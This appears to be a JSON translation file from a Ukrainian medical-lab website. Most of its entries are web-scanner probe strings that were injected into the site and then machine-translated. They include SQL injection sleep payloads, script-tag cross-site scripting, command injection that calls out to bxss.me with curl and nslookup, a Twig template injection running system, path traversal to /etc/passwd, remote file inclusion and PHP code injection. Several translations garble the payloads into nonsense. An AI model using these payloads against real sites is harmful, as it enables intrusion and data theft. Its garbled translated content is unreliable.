hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname 